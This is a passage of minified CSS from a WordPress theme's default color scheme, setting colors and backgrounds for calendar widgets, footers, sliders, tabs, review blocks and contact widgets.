td a:hover,.scheme_default.sidebar .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_default .widget_calendar tbody td a:after,.scheme_default .wp-block-calendar tbody td a:after{background-color:#f2f2f4}.scheme_default.sidebar .widget_calendar tbody td a:after,.scheme_default.sidebar .wp-block-calendar tbody td a:after{background-color:#ff1000}.scheme_default .widget_calendar td#today,.scheme_default .wp-block-calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a,.scheme_default .wp-block-calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover,.scheme_default .wp-block-calendar td#today a:hover{color:#ffffff}.scheme_default .widget_calendar td#today:before,.scheme_default .wp-block-calendar td#today:before{background-color:#00b8f4}.scheme_default.sidebar .widget_calendar td#today:before,.scheme_default.sidebar .wp-block-calendar td#today:before{background-color:#ff1000}.scheme_default .widget_calendar td#today a:after,.scheme_default .wp-block-calendar td#today a:after{background-color:#ff1000}.scheme_default .widget_calendar td#today a:hover:after,.scheme_default .wp-block-calendar td#today a:hover:after{background-color:#221b40}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a,.scheme_default .wp-block-calendar #prev a,.scheme_default .wp-block-calendar #next a,.scheme_default .widget_calendar .wp-calendar-nav-prev a,.scheme_default .widget_calendar .wp-calendar-nav-next a,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a,.scheme_default .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a,.scheme_default.sidebar .wp-block-calendar #prev a,.scheme_default.sidebar .wp-block-calendar #next a,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover,.scheme_default .wp-block-calendar #prev a:hover,.scheme_default .wp-block-calendar #next a:hover,.scheme_default .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_default .widget_calendar .wp-calendar-nav-next a:hover,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_default .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover,.scheme_default.sidebar .wp-block-calendar #prev a:hover,.scheme_default.sidebar .wp-block-calendar #next a:hover,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a:hover,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before,.scheme_default .wp-block-calendar td#prev a:before,.scheme_default .wp-block-calendar td#next a:before,.scheme_default .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default .widget_calendar .wp-calendar-nav-next a:before,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default .sidebar .widget_calendar td#prev a:before,.scheme_default .sidebar .widget_calendar td#next a:before,.scheme_default .sidebar .wp-block-calendar td#prev a:before,.scheme_default .sidebar .wp-block-calendar td#next a:before,.scheme_default .sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default .sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_default .sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default .sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before,.scheme_default.sidebar .wp-block-calendar td#prev a:before,.scheme_default.sidebar .wp-block-calendar td#next a:before,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default .widget_categories>ul,.scheme_default .widget_nav_menu ul:not(.sub-menu),.scheme_default .widget_archive>ul,.scheme_default .widget_pages>ul,.scheme_default .widget_meta>ul,.scheme_default .widget_recent_entries>ul,.scheme_default .widget_rss>ul,.scheme_default .wp-block-latest-posts__list.wp-block-latest-posts,.scheme_default .wp-block-group .wp-block-latest-comments,.scheme_default .widget_text .textwidget,.scheme_default ol.wp-block-latest-comments{background-color:#ffffff}.scheme_default .wp-block-archives .select_container select,.scheme_default .wp-block-categories.wp-block-categories-dropdown .select_container select,.scheme_default .textwidget .select_container select{border-color:#dddce1 !important}.scheme_default .widget_categories li{color:#221b40}.scheme_default.sidebar .widget_categories li{color:#221b40}.scheme_default .widget_recent_entries .post-date{color:#635c81}.scheme_default.widget_recent_entries .post-date{color:#635c81}.scheme_default .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_default .widget_rss .rss-date{color:#635c81}.scheme_default.sidebar .widget_rss .rss-date{color:#635c81}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a,.scheme_default .wp-block-tag-cloud a,.scheme_default .single.single-post .post_item_single .post_content .post_tags a{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a,.scheme_default.sidebar .wp-block-tag-cloud a{color:#221b40;	background-color:#dddce1}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover,.scheme_default .wp-block-tag-cloud a:hover,.scheme_default .single.single-post .post_item_single .post_content .post_tags a:hover{color:#ffffff !important;	background-color:#00b8f4}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover,.scheme_default.sidebar .wp-block-tag-cloud a:hover{background-color:#ff1000}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#ffffff;	color:#635c81}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#dddce1}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#221b40}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#ff1000}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#ff1000}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#221b40}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#ff1000}.scheme_default .footer_wrap .widget.wp-widget-nav_menu ul li a{color:#9C98AF}.scheme_default .footer_wrap .widget.wp-widget-nav_menu ul li a:hover{color:#00b8f4}.footer_wrap .scheme_default .socials_wrap .social_item{border-color:#dddce1; background-color:#f2f2f4}.footer_wrap .scheme_default .socials_wrap .social_item .social_icon{background-color:#f2f2f4!important}.footer_wrap .scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4!important; color:#ffffff}.scheme_default .footer_wrap.footer_custom_footer-short a{color:#221b40}.scheme_default .footer_wrap.footer_custom_footer-short a:hover{color:#00b8f4}.scheme_default .footer_wrap.footer_custom_footer-boating a{color:#ffffff}.scheme_default .footer_wrap.footer_custom_footer-boating a:hover{color:#00b8f4}.scheme_default.footer_wrap .post_meta,.scheme_default.footer_wrap .post_meta_item,.scheme_default.footer_wrap .post_meta_item:after,.scheme_default.footer_wrap .post_meta_item:hover:after,.scheme_default.footer_wrap .post_meta .vc_inline-link,.scheme_default.footer_wrap .post_meta .vc_inline-link:after,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_default.footer_wrap .post_meta_item a,.scheme_default.footer_wrap .post_info .post_info_item,.scheme_default.footer_wrap .post_info .post_info_item a,.scheme_default.footer_wrap .post_info_counters .post_meta_item{color:#635c81}.scheme_default.footer_wrap .post_date a:hover,.scheme_default.footer_wrap a.post_meta_item:hover,.scheme_default.footer_wrap .post_meta_item a:hover,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover,.scheme_default.footer_wrap .post_info .post_info_item a:hover,.scheme_default.footer_wrap .post_info_counters .post_meta_item:hover{color:#221b40}.scheme_default.footer_wrap .post_item .post_title a:hover{color:#ff1000}.scheme_default.footer_wrap .post_meta_item.post_categories,.scheme_default.footer_wrap .post_meta_item.post_categories a{color:#ff1000}.scheme_default.footer_wrap .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default.footer_wrap .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default.footer_wrap .post_meta_item .social_items,.scheme_default.footer_wrap .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .footer_logo_inner{border-color:#dddce1}.scheme_default .footer_logo_inner:after{background-color:#635c81}.scheme_default .footer_socials_inner .social_item .social_icon{color:#635c81}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#221b40}.scheme_default .menu_footer_nav_area ul li a{color:#221b40}.scheme_default .menu_footer_nav_area ul li a:hover{color:#ff1000}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#635c81}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#5f597d}.scheme_default .footer_copyright_inner{background-color:#f2f2f4;	border-color:#dddce1;	color:#221b40}.scheme_default .footer_copyright_inner a{color:#221b40}.scheme_default .footer_copyright_inner a:hover{color:#ff1000}.scheme_default .footer_copyright_inner .copyright_text{color:#635c81}.scheme_default .mfp-bg,.scheme_default .elementor-lightbox{background-color:rgba(242,242,244,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-wrap .mfp-close{color:#ff1000;	background-color:transparent}.scheme_default .elementor-lightbox .dialog-lightbox-close-button,.scheme_default .elementor-lightbox .elementor-swiper-button{color:#221b40;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#00b8f4}.scheme_default .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_default .elementor-lightbox .elementor-swiper-button:hover{color:#ff1000}.scheme_default div.wpcf7-validation-errors,.scheme_default div.wpcf7-acceptance-missing{border-color:#ff1000}.scheme_default div.wpcf7-mail-sent-ok{border-color:#00b8f4}.scheme_default .hesperiden.tparrows:hover{border-color:#ffffff; background-color:#ffffff!important}.scheme_default .hesperiden.tparrows:hover:before{color:#221b40 !important}.scheme_default .wpgdprc{color:#635c81}.scheme_default .accent1{color:#ff1000}.scheme_default .accent2{color:#00b8f4}.scheme_default .accent3{color:#0D71CE}.scheme_default .accent1_bg{background-color:#ff1000; color:#ffffff}.scheme_default .accent2_bg{background-color:#00b8f4; color:#ffffff}.scheme_default .accent3_bg{background-color:#0D71CE; color:#ffffff}.scheme_default .alter_bg{background-color:#ffffff}.scheme_default .alter_text{color:#635c81}.scheme_default .alter_link{color:#ff1000}.scheme_default .alter_link2{color:#191d32}.scheme_default .alter_link3{color:#191D32}.scheme_default .extra_bg{background-color:#191d32}.scheme_default .extra_text{color:#635c81}.scheme_default .extra_link{color:#00b8f4}.scheme_default .extra_link2{color:#635C81}.scheme_default .extra_link3{color:#ddb837}.scheme_default .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover-image h1:not(.has-text-color),.scheme_default .wp-block-cover-image h2:not(.has-text-color),.scheme_default .wp-block-cover-image h3:not(.has-text-color),.scheme_default .wp-block-cover-image h4:not(.has-text-color),.scheme_default .wp-block-cover-image h5:not(.has-text-color),.scheme_default .wp-block-cover-image h6:not(.has-text-color),.scheme_default .wp-block-cover-image p:not(.has-text-color),.scheme_default .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover h1:not(.has-text-color),.scheme_default .wp-block-cover h2:not(.has-text-color),.scheme_default .wp-block-cover h3:not(.has-text-color),.scheme_default .wp-block-cover h4:not(.has-text-color),.scheme_default .wp-block-cover h5:not(.has-text-color),.scheme_default .wp-block-cover h6:not(.has-text-color),.scheme_default .wp-block-cover p:not(.has-text-color),.scheme_default .wp-block-cover p:not(.has-text-color) a{color:#ffffff}.scheme_default .wp-block-cover p:not(.has-text-color) a:hover{color:#8be77c}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#ff1000}.scheme_default .trx_addons_accent>a:hover{color:#221b40}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#ff1000}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#221b40}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#00b8f4}.scheme_default .trx_addons_accent_bg{background-color:#00b8f4;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#221b40}.scheme_default .trx_addons_dark>a:hover{color:#ff1000}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_inverse>a:hover{color:#221b40}.scheme_default .trx_addons_dropcap_style_1{color:#221b40}.scheme_default .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#ff1000}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#00b8f4}.scheme_default ul[class*="trx_addons_list_dot"]>li:before{color:#ff1000}.scheme_default ul[class*="trx_addons_list_dot"]>li{color:#221b40}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ff1000}.scheme_default .trx_addons_list_parameters>li + li{border-color:#dddce1}.scheme_default .trx_addons_tooltip{color:#221b40;	border-color:#221b40}.scheme_default .trx_addons_tooltip:before{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_tooltip:after{border-top-color:#221b40}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#f2f2f4;	background-color:#221b40}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#f2f2f4}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#ff1000}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#f2f2f4}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#ff1000}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#221b40}.scheme_default .trx_addons_hover_mask{background-color:rgba(25,29,50,0.7)}.scheme_default .trx_addons_hover_title{color:#635c81}.scheme_default .trx_addons_hover_text{color:#635c81}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#00b8f4}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#221b40 !important;	background-color:#ff1000}.scheme_default .sc_typed_entry{color:#ff1000}.scheme_default body:not(.ua_ie) .trx_addons_text_gradient,.scheme_default body:not(.ua_ie) .trx_addons_text_gradient *{background:#ff1000;	background:linear-gradient(0deg,#ff1000,#00b8f4)}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#635c81;	background-color:#dddce1}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#635c81;	background-color:#dddce1}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .trx_addons_emotions_item{background-color:#191d32;	border-color:#191d32;	color:#A8ADC5}.scheme_default .trx_addons_emotions_item:before{color:#ffffff}.scheme_default .trx_addons_emotions_item:hover:before{color:#00b8f4}.scheme_default .trx_addons_emotions_item:hover{color:#221b40;	border-color:#00b8f4;	background-color:#e9e9ee}.scheme_default .trx_addons_emotions_active{color:#635c81;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_emotions_active:before{color:#ff1000}.scheme_default .trx_addons_emotions_item_number{color:#A8ADC5}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(242,242,244,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#f2f2f4}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#ff1000}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#221b40}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#635c81}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#635c81}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#00b8f4}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#00b8f4}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a{color:#ffffff;	background-color:transparent!important;	background:transparent!important}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ff1000;	background-color:#ff1000!important;	border-color:#ff1000}.scheme_default .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#dddce1}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#ff1000}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#221b40;	background-color:transparent;	border-color:rgba(34,27,64,0.2)}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#221b40;	border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#dddce1;	background-color:#ffffff}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#ff1000;	background-color:#ff1000}.scheme_default .slider_container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.scheme_default .slider_outer .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:#ff1000}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#221b40}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#221b40}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#ff1000}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#ff1000}.scheme_default .slider_style_modern .slider_controls_label{color:#f2f2f4}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#635c81}.scheme_default .slider_style_modern .swiper-pagination-current{color:#221b40}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active:after{background-color:#ff1000}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#dddce1}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#f2f2f4}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#221b40}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#635c81}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default .slider_elastistack_outer.slider_outer_controls .slider_controls_wrap>.slider_next{color:#f2f2f4;	background-color:#221b40!important}.scheme_default .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a{color:#f2f2f4;	background-color:#221b40!important}.scheme_default .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a:hover{color:#f2f2f4;	background-color:#ff1000!important}.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#ffffff}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ff1000}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title{color:#221b40;	background-color:rgba(255,255,255,0.75)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#ff1000;	background-color:#e9e9ee}.scheme_default .trx_addons_reviews_stars_default,.scheme_default .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_default.sidebar .trx_addons_reviews_stars_default,.scheme_default.sidebar .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_default .trx_addons_reviews_bubble{background-color:#f2f2f4}.scheme_default .trx_addons_reviews_bubble:before{background-color:#f2f2f4;	border-right-color:#dddce1;	border-bottom-color:#dddce1}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_info{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_title{color:#635c81;	background-color:#191d32}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_title:after{border-top-color:#191d32}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_mark_value{border-color:#ffffff; background-color:#e9e9ee}.scheme_default .trx_addons_reviews_block_detailed{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{color:#635c81;	background-color:#191d32}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn{color:#221b40;	background-color:#e9e9ee}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before{color:#221b40}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias{color:#221b40}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] [class*="trx_addons_reviews_block_list_mark_line"],.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] [class*="trx_addons_reviews_block_list_mark_line"]{background-color:#ff1000}.scheme_default .widget_contacts .contacts_info{color:#635c81}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#221b40}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_default.sidebar .widget_contacts .contacts_info,.scheme_default.footer_wrap .widget_contacts .contacts_info{color:#635c81}.scheme_default.sidebar .widget_contacts .contacts_info span:before,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_default.sidebar .widget_contacts .contacts_info>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info span:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_default.sidebar .widget_contacts .contacts_info span a,.scheme_default.sidebar .widget_contacts .contacts_info>div>a,.scheme_default.sidebar .widget_contacts .contacts_info>a,.scheme_default.footer_wrap .widget_contacts .contacts_info span a,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_default.footer_wrap .widget_contacts .contacts_info>a{color:#221b40}.scheme_default.sidebar .widget_contacts .contacts_info span a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_default .sc_recent_news_header{border-color:#221b40}.scheme_default .sc_recent_news_header_category_item_more{color:#ff1000}.scheme_default .sc_recent_news_header_more_categories{border-color:#5f597d;	background-color:#191d32}.scheme_default .sc_recent_news_header_more_categories>a{color:#00b8f4}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#ff1000;	background-color:#131627}.scheme_default .sc_recent_news .post_meta_item,.scheme_default .sc_recent_news .post_meta .post_meta_edit a{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_recent_news .post_meta_item:hover,.scheme_default .sc_recent_news .post_meta .post_meta_edit a:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default .sidebar_inner .sc_recent_news .post_meta_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_meta .post_meta_edit a:hover{color:#221b40;	background-color:#ffffff}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#dddce1}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#dddce1}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#635c81}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ff1000 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#635c81}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#ff1000}.scheme_default .widget_twitter .widget_content 